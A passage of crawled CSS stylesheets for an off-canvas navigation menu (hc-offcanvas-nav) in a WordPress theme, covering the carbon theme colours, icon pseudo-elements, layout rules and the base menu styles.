    padding: 0 15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > h2,
body.theme-carbon .hc-offcanvas-nav .nav-content > h3,
body.theme-carbon .hc-offcanvas-nav .nav-content > h4,
body.theme-carbon .hc-offcanvas-nav .nav-content > h5,
body.theme-carbon .hc-offcanvas-nav .nav-content > h6 {
    font-size: 19px;
    font-weight: normal;
    padding: 25px 15px 30px;
    color: #fff;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > h2:first-child,
body.theme-carbon .hc-offcanvas-nav .nav-content > h3:first-child,
body.theme-carbon .hc-offcanvas-nav .nav-content > h4:first-child,
body.theme-carbon .hc-offcanvas-nav .nav-content > h5:first-child,
body.theme-carbon .hc-offcanvas-nav .nav-content > h6:first-child {
    margin-top: 10px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > h2:not(.nav-title):not(.level-title),
body.theme-carbon .hc-offcanvas-nav .nav-content > h3:not(.nav-title):not(.level-title),
body.theme-carbon .hc-offcanvas-nav .nav-content > h4:not(.nav-title):not(.level-title),
body.theme-carbon .hc-offcanvas-nav .nav-content > h5:not(.nav-title):not(.level-title),
body.theme-carbon .hc-offcanvas-nav .nav-content > h6:not(.nav-title):not(.level-title) {
    font-size: 16px;
    padding: 15px 12px;
    text-transform: uppercase;
    color: #b3b3b3;
}
body.theme-carbon .hc-offcanvas-nav .nav-item-link,
body.theme-carbon .hc-offcanvas-nav li.nav-close a,
body.theme-carbon .hc-offcanvas-nav .nav-back a {
    padding: 12px;
    font-size: 15px;
    color: #fff;
    z-index: 1;
    background: rgba(0, 0, 0, 0);
    border-radius: 5px;
    transition: 0.05s background ease;
}
body.theme-carbon .hc-offcanvas-nav .nav-item-link:focus,
body.theme-carbon .hc-offcanvas-nav .nav-item-link:focus-within,
body.theme-carbon .hc-offcanvas-nav li.nav-close a:focus,
body.theme-carbon .hc-offcanvas-nav li.nav-close a:focus-within,
body.theme-carbon .hc-offcanvas-nav .nav-back a:focus,
body.theme-carbon .hc-offcanvas-nav .nav-back a:focus-within {
    z-index: 10;
}
body.theme-carbon .hc-offcanvas-nav .nav-item-link[disabled],
body.theme-carbon .hc-offcanvas-nav li.nav-close a[disabled],
body.theme-carbon .hc-offcanvas-nav .nav-back a[disabled] {
    color: rgba(255, 255, 255, 0.5);
}
body.theme-carbon .hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
    background: #272a2d;
}
body.theme-carbon .hc-offcanvas-nav .nav-custom-content {
    padding: 12px 15px;
    font-size: 15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-highlight > .nav-item-wrapper .nav-item-link {
    border-radius: 5px;
    background: #292c30;
}
body.theme-carbon .hc-offcanvas-nav .nav-wrapper-0 > .nav-content > ul:first-child {
    margin-top: 15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-wrapper-0 > .nav-content > ul:not(:last-child) {
    margin-bottom: 18px;
}
body.theme-carbon .hc-offcanvas-nav li {
    color: #fff;
}
body.theme-carbon .hc-offcanvas-nav li.nav-close a:hover,
body.theme-carbon .hc-offcanvas-nav li.nav-back a:hover {
    background: #111213;
}
body.theme-carbon .hc-offcanvas-nav li.nav-close:not(:first-child) a,
body.theme-carbon .hc-offcanvas-nav li.nav-back:not(:first-child) a {
    margin-top: -1px;
}
body.theme-carbon .hc-offcanvas-nav li.nav-parent .nav-item-link:last-child {
    padding-right: 62px;
}
body.theme-carbon .hc-offcanvas-nav li.nav-parent .nav-item-link:not(:last-child) {
    margin-right: 52px;
}
body.theme-carbon .hc-offcanvas-nav .nav-close-button span,
body.theme-carbon .hc-offcanvas-nav .nav-parent .nav-next,
body.theme-carbon .hc-offcanvas-nav .nav-back span {
    width: 40px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    cursor: pointer;
    border-radius: 5px;
    transition: background 0.2s ease;
}
body.theme-carbon .hc-offcanvas-nav .nav-close-button {
    position: relative;
    display: block;
}
body.theme-carbon .hc-offcanvas-nav .nav-close-button span::before,
body.theme-carbon .hc-offcanvas-nav .nav-close-button span::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 6px;
    height: 6px;
    margin-top: -3px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
body.theme-carbon .hc-offcanvas-nav .nav-close-button span::before {
    margin-left: -9px;
    transform: rotate(135deg);
}
body.theme-carbon .hc-offcanvas-nav .nav-close-button span::after {
    transform: rotate(-45deg);
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close a {
    height: 44px;
    font-size: 15px;
    color: #fff;
    background: rgba(0, 0, 0, 0);
    border-radius: 5px;
    z-index: 1;
    text-decoration: none;
    box-sizing: border-box;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close a.has-label {
    padding: 12px 15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close a:hover {
    background: #25272a;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child {
    position: relative;
    min-height: 40px;
    margin-top: 15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child + ul {
    margin-top: 15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a.has-label {
    margin-bottom: -15px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) {
    position: absolute;
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 0;
    right: 0;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) + ul {
    margin-top: 60px;
}
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) + h2,
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) + h3,
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) + h4,
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) + h5,
body.theme-carbon .hc-offcanvas-nav .nav-content > .nav-close:first-child a:not(.has-label) + h6 {
    margin-top: 55px;
}
body.theme-carbon .hc-offcanvas-nav .nav-title + .nav-close a:not(.has-label) {
    position: absolute;
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 28px;
    right: 15px;
}
body.theme-carbon .hc-offcanvas-nav.nav-close-button-empty .nav-title {
    padding-right: 46px;
}
body.theme-carbon .hc-offcanvas-nav li.nav-close:first-child {
    padding-bottom: 15px;
}
body.theme-carbon .hc-offcanvas-nav li.nav-close .nav-close-button.has-label {
    margin-bottom: -15px;
}
body.theme-carbon .hc-offcanvas-nav li.nav-close .nav-close-button:not(.has-label) {
    width: 40px;
    height: 40px;
    line-height: 40px;
    float: right;
}
body.theme-carbon .hc-offcanvas-nav li.nav-close .nav-item-wrapper::after {
    content: "";
    display: table;
    clear: both;
}
body.theme-carbon .hc-offcanvas-nav a.nav-next {
    position: relative;
}
body.theme-carbon .hc-offcanvas-nav a.nav-next:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 25px;
    left: -7px;
    top: 9px;
    background: #4d4d4d;
    border-radius: 2px;
}
body.theme-carbon .hc-offcanvas-nav .nav-next span::before,
body.theme-carbon .hc-offcanvas-nav .nav-back span::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 8px;
    height: 8px;
    margin-left: -2px;
    box-sizing: border-box;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform-origin: center;
}
body.theme-carbon .hc-offcanvas-nav .nav-next span {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
body.theme-carbon .hc-offcanvas-nav .nav-next span::before {
    transform: translate(-50%, -50%) rotate(135deg);
}
body.theme-carbon .hc-offcanvas-nav .nav-back span::before {
    margin-left: 2px;
    transform: translate(-50%, -50%) rotate(-45deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-left.nav-open.nav-levels-overlap .nav-wrapper {
    box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-right.nav-open.nav-levels-overlap .nav-wrapper {
    box-shadow: -1px 0 2px rgba(0, 0, 0, 0.2);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-right .nav-next span::before {
    margin-left: 2px;
    transform: translate(-50%, -50%) rotate(-45deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-right .nav-back span::before {
    margin-left: -2px;
    transform: translate(-50%, -50%) rotate(135deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-top.nav-open .nav-wrapper {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-top .nav-next span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-top .nav-back span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-bottom.nav-open .nav-wrapper {
    box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.2);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-bottom .nav-next span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-position-bottom .nav-back span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-levels-overlap ul ul:first-child {
    margin-top: 15px;
}
body.theme-carbon .hc-offcanvas-nav.nav-levels-expand .nav-content .nav-content,
body.theme-carbon .hc-offcanvas-nav.nav-levels-none .nav-content .nav-content {
    padding: 0;
}
body.theme-carbon .hc-offcanvas-nav.nav-levels-expand .nav-wrapper .nav-wrapper,
body.theme-carbon .hc-offcanvas-nav.nav-levels-none .nav-wrapper .nav-wrapper {
    width: auto;
    position: relative;
    margin-left: 20px;
}
body.theme-carbon .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > .nav-next span::before,
body.theme-carbon .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a > .nav-next span::before,
body.theme-carbon .hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > .nav-next span::before,
body.theme-carbon .hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a > .nav-next span::before {
    margin-top: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
body.theme-carbon .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-wrapper::before,
body.theme-carbon .hc-offcanvas-nav.nav-levels-none li .nav-wrapper::before {
    content: "";
    position: absolute;
    width: 2px;
    left: -7px;
    top: 5px;
    bottom: 5px;
    background: #4d4d4d;
    border-radius: 2px;
}
body.theme-carbon .hc-offcanvas-nav.rtl .nav-wrapper .nav-wrapper {
    margin-left: 0;
    margin-right: 20px;
}
body.theme-carbon .hc-offcanvas-nav.rtl a.nav-next:before {
    left: auto;
    right: -7px;
}
body.theme-carbon .hc-offcanvas-nav.rtl .nav-title + .nav-close a:not(.has-label) {
    left: 15px;
    right: auto;
}
body.theme-carbon .hc-offcanvas-nav.rtl .nav-close-button span,
body.theme-carbon .hc-offcanvas-nav.rtl .nav-next,
body.theme-carbon .hc-offcanvas-nav.rtl .nav-back span {
    left: 0;
    right: auto;
}
body.theme-carbon .hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:last-child {
    padding-left: 62px;
    padding-right: 12px;
}
body.theme-carbon .hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:not(:last-child) {
    margin-left: 52px;
    margin-right: 0;
}
body.theme-carbon .hc-offcanvas-nav.rtl.nav-levels-expand li.level-open > .nav-wrapper::before,
body.theme-carbon .hc-offcanvas-nav.rtl.nav-levels-none li .nav-wrapper::before {
    left: auto;
    right: -7px;
}
/*html {
    height: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
}
em {
    font-style: italic;
}
strong {
    font-weight: 600;
}
ol,
ul {
    list-style: none;
}*/
.cf::before,
.cf::after {
    content: "";
    display: block;
    height: 0;
    overflow: hidden;
}
.cf::after {
    clear: both;
}
#container {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    height: 100%;
    background: linear-gradient(-134deg, #517fa4 0%, #243949 100%);
    font-family: "Raleway", sans-serif;
    text-align: center;
    color: #fffce1;
}
.wrapper {
}
#main-nav {
    display: none;
}
/*header h1 {
    font-size: 50px;
    font-weight: 700;
    text-align: center;
    letter-spacing: 5px;
    padding-bottom: 8px;
}
header h2 {
    max-width: 680px;
    margin: auto;
    font-size: 20px;
    font-weight: 200;
    line-height: 1.4;
    text-align: center;
    letter-spacing: 1px;
    padding-bottom: 30px;
}*/
header .git {
    display: inline-block;
    text-decoration: none;
    color: #fff;
    border-radius: 4px;
    padding: 4px 10px 4px 0;
    font-size: 15px;
    font-weight: 400;
    color: #fffce1;
    background: #54b9cb;
    transition: background 0.15s ease-in-out;
}
header .git:hover {
    background: #4ca8b9;
}
header .git:hover svg {
    border-color: #54b9cb;
}
header .git svg {
    width: 15px;
    height: 15px;
    fill: #fffce1;
    position: relative;
    top: 2px;
    padding: 0 10px;
    margin-right: 10px;
    border-right: 1px solid #4daabb;
    transition: border-color 0.15s ease-in-out;
}
header .ver {
    padding-top: 15px;
    font-weight: 200;
    color: #dab977;
}
header .ver span {
    color: #fffce1;
}
/*header .toggle {   
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: none;
    z-index: 9980;
    width: 35px;
    min-height: auto;
    position: relative;
    width: auto;
    top: 5px;
    left: auto;
    float: left;
    display: block;
    cursor: pointer;
    box-sizing: content-box;
    font-size: 18px;
    padding-left: 0px;
    line-height: 22px;
    margin-top: 55px;
    color: #fff;
    text-align: left;
    text-decoration: none;
}*/
/*header .toggle span {
    width: 30px;
    top: 50%;
    transform: translateY(-50%);
    transform-origin: 50% 50%;
}
header .toggle span,
header .toggle span::before,
header .toggle span::after {
    display: block;
    position: relative;
    left: 0;
    height: 2px;
    background: #fff;
	top:7px;
    transition: all 0.25s ease;
}
header .toggle span::before,
header .toggle span::after {
    content: "";
    width: 100%;
}
header .toggle span::before {
    top: -9px;
}
header .toggle span::after {
    bottom: -9px;
}
header .toggle.toggle-open span {
    background: rgba(0, 0, 0, 0);
    transform: rotate(45deg);
}
header .toggle.toggle-open span::before {
    transform: translate3d(0, 11px, 0);
}
header .toggle.toggle-open span::after {
    transform: rotate(-90deg) translate3d(11px, 0, 0);
}
header .toggle:hover span,
header .toggle:hover span::before,
header .toggle:hover span::after {
    background: #dab977;
}
header .toggle i {
    font-size: 10px;
    display: block;
    line-height: 10px;
    opacity: 0.7;
}*/
/*footer {
    padding-bottom: 40px;
}
footer .swm {
    display: inline-block;
    padding: 0 15px;
}
footer .swm svg {
    display: block;
    width: auto;
    height: 17px;
    margin-top: 22px;
}
footer .swm svg path {
    transition: fill 0.1s ease;
}
footer .swm svg .l-1 {
    fill: #4fb5e1;
}
footer .swm svg .l-2 {
    fill: #f2c053;
}
footer .swm svg .l-3 {
    fill: #a7ce38;
}
footer .swm:not(:hover) svg .l-1 {
    fill: #466e8d;
}
footer .swm:not(:hover) svg .l-2 {
    fill: #9db9cf;
}
footer .swm:not(:hover) svg .l-3 {
    fill: #5989ad;
}*/
main {
    flex: 1 0 auto;
    padding-bottom: 30px;
    text-align: left;
}
main .content {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}
main h4 {
    font-size: 15px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 20px 0;
}
main h4:first-child {
    margin-top: 30px;
}
main .actions {
    margin: 0 -15px;
    text-align: center;
}
main .actions div {
    padding: 0 15px 20px;
    box-sizing: border-box;
}
@media screen and (min-width: 800px) {
    main .actions:not(.theme) {
        display: flex;
        flex-wrap: wrap;
    }
    main .actions:not(.theme) div {
        float: left;
        flex: 1 1 33.33%;
        max-width: 33.33%;
    }
    main .actions:not(.theme).position div {
        float: left;
        flex: 1 1 25%;
        max-width: 25%;
    }
    main .actions.theme::after {
        content: "";
        display: table;
        clear: both;
    }
    main .actions.theme div {
        float: left;
    }
}
main .actions.checkboxes {
    text-align: left;
    padding-top: 8px;
}
main .actions.checkboxes label {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
}
main .actions.checkboxes label input {
    display: none;
}
main .actions.checkboxes label input:checked ~ span {
    background: #dab977;
}
main .actions.checkboxes label input:checked ~ span::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -1px;
    border: solid #243949;
    border-width: 0 3px 3px 0;
    display: inline-block;
    padding: 5px 2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
main .actions.checkboxes label span {
    display: inline-block;
    position: relative;
    top: -1px;
    width: 22px;
    height: 22px;
    background: #fffce1;
    margin-right: 12px;
    vertical-align: top;
    transition: all 0.1s ease;
}
main .button {
    position: relative;
    display: block;
    padding: 18px 30px 16px;
    text-transform: uppercase;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 1px;
    text-decoration: none;
    color: #243949;
    cursor: pointer;
    background: #fffce1;
    border-radius: 30px/80px;
    transition: all 0.1s ease;
}
main .button:not(.active):hover {
    color: #d5af63;
}
main .button.active {
    background: #dab977;
}
main .thumb {
    position: relative;
    display: block;
    width: 100px;
    height: 100px;
    border: 4px solid #fffce1;
    border-radius: 5px;
    background-size: cover;
}
main .thumb.active {
    border-color: #dab977;
}
.hc-offcanvas-nav .nav-wrapper-0 > .nav-content {
    padding-bottom: 41px;
}
.hc-offcanvas-nav h2 ~ ul > li.search .nav-custom-content {
    padding-top: 0;
}
.hc-offcanvas-nav.rtl .nav-item-link::before {
    margin-left: 15px;
    margin-right: 0 !important;
}
.hc-offcanvas-nav.rtl .nav-item.collections > .nav-item-wrapper .nav-item-link span {
    float: left;
}
.hc-offcanvas-nav li .custom-message {
    font-size: 12px;
}
.hc-offcanvas-nav li .custom-message a {
    color: #fff;
    font-size: 13px;
}
.hc-offcanvas-nav li .custom-message a:hover {
    text-decoration: none;
}
.hc-offcanvas-nav li.add > .nav-item-wrapper a::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "add";
}
.hc-offcanvas-nav li.new > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "fiber_new";
}
.hc-offcanvas-nav li.cryptocurrency > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "local_atm";
}
.hc-offcanvas-nav li.devices > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "devices";
}
.hc-offcanvas-nav li.mobile > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "phone_android";
}
.hc-offcanvas-nav li.television > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "desktop_windows";
}
.hc-offcanvas-nav li.camera > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "camera_alt";
}
.hc-offcanvas-nav li.magazines > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "import_contacts";
}
.hc-offcanvas-nav li.store > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "store";
}
.hc-offcanvas-nav li.collections > .nav-item-wrapper .nav-item-link span {
    font-size: 70%;
    line-height: 15px;
    height: 15px;
    padding: 0 4px;
    float: right;
    background: #ff635a;
    border-radius: 2px;
    margin-top: 2px;
}
.hc-offcanvas-nav li.collections > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "collections";
}
.hc-offcanvas-nav li.nolink > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "format_clear";
}
.hc-offcanvas-nav li.disabled > .nav-item-wrapper .nav-item-link::before {
    font-family: "Material Icons";
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    text-indent: 0;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: "liga";
    display: inline-block;
    width: 19px;
    height: 19px;
    margin-right: 15px;
    font-size: 23px;
    vertical-align: top;
    speak: never;
    content: "block";
}
.hc-offcanvas-nav.nav-position-top ul.bottom-nav,
.hc-offcanvas-nav.nav-position-bottom ul.bottom-nav {
    position: relative;
    border-top: none;
}
.hc-offcanvas-nav.nav-position-top .nav-wrapper-0 > .nav-content,
.hc-offcanvas-nav.nav-position-bottom .nav-wrapper-0 > .nav-content {
    padding-bottom: 0;
}
.hc-offcanvas-nav ul.bottom-nav {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    align-items: stretch;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.hc-offcanvas-nav ul.bottom-nav li {
    flex: auto;
}
.hc-offcanvas-nav ul.bottom-nav li a {
    padding: 10px;
    text-align: center;
    height: 100%;
    border-bottom: none;
}
.hc-offcanvas-nav ul.bottom-nav li svg {
    fill: #fff;
    display: inline-block;
    vertical-align: middle;
}
.hc-offcanvas-nav ul.bottom-nav li.github svg {
    width: 17px;
    height: 17px;
}
.hc-offcanvas-nav ul.bottom-nav li.ko-fi svg {
    width: 21px;
    height: 21px;
}
.hc-offcanvas-nav ul.bottom-nav li.email svg {
    width: 19px;
    height: 19px;
}
body.theme-default .hc-offcanvas-nav .second-nav {
    border-bottom: none !important;
}


.hamburger-menu span:nth-child(1) {
    top: 0px;
    width: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/hc-offcanvas-nav.css
body_size: 2781
content:
html.hc-nav-yscroll {
    overflow-y: scroll;
}
body.hc-nav-open {
    overflow: visible;
    position: fixed;
    width: 100%;
    min-height: 100%;
}
.hc-offcanvas-nav {
    visibility: hidden;
    display: none;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 9999;
    text-align: left;
}
.hc-offcanvas-nav.is-ios * {
    cursor: pointer !important;
}
.hc-offcanvas-nav .nav-container {
    position: fixed;
    z-index: 9998;
    top: 0;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    box-sizing: border-box;
    transition: transform 0.4s ease;
}
.hc-offcanvas-nav .nav-wrapper {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
}
.hc-offcanvas-nav .nav-content {
    height: 100%;
}
.hc-offcanvas-nav .nav-wrapper-0 > .nav-content {
    overflow: scroll;
    overflow-x: visible;
    overflow-y: auto;
    box-sizing: border-box;
}
.hc-offcanvas-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.hc-offcanvas-nav li {
    position: relative;
    display: block;
}
.hc-offcanvas-nav li.level-open > .nav-wrapper {
    visibility: visible;
}
.hc-offcanvas-nav li:not(.custom-content) a {
    position: relative;
    display: block;
    box-sizing: border-box;
    cursor: pointer;
}
.hc-offcanvas-nav li:not(.custom-content) a[disabled] {
    cursor: not-allowed;
}
.hc-offcanvas-nav li:not(.custom-content) a,
.hc-offcanvas-nav li:not(.custom-content) a:hover {
    text-decoration: none;
}
.hc-offcanvas-nav input[type="checkbox"] {
    display: none;
}
.hc-offcanvas-nav label {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    cursor: pointer;
}
.hc-offcanvas-nav .nav-item-wrapper {
    position: relative;
}
.hc-offcanvas-nav .nav-item-link {
    position: relative;
    display: block;
    box-sizing: border-box;
}
.hc-offcanvas-nav:not(.user-is-tabbing) .nav-close-button:focus,
.hc-offcanvas-nav:not(.user-is-tabbing) .nav-item-wrapper a:focus {
    outline: none;
}
.hc-offcanvas-nav .nav-close:focus,
.hc-offcanvas-nav .nav-next:focus,
.hc-offcanvas-nav .nav-back:focus {
    z-index: 10;
}
.hc-offcanvas-nav.disable-body::after,
.hc-offcanvas-nav .nav-wrapper::after {
    content: "";
    z-index: 9990;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s ease 0.4s, opacity 0.4s ease;
}
.hc-offcanvas-nav.disable-body::after {
    position: fixed;
}
.hc-offcanvas-nav .nav-wrapper::after {
    position: absolute;
}
.hc-offcanvas-nav.disable-body.nav-open::after,
